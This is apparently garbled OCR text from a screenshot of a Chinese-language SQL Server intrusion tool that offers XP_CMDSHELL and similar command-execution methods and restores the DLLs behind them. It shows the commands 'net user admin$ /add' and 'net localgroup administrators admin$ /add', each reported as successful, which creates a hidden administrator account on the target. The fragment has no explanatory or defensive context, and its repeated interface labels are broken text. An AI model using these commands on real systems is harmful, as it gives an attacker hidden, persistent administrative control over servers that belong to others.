 命令: net user admin$ /add Exec Command
XP_CMDSHELL OASHELL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
命令已经成功完成。
命令: net localgroup administrators admin$ /add Exec Command
XP_CMDSHELL OASHELL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
命令已经成功完成。